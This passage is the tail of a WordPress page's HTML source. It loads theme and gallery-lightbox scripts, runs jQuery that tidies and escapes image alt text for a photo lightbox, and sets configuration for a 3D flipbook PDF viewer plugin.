var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>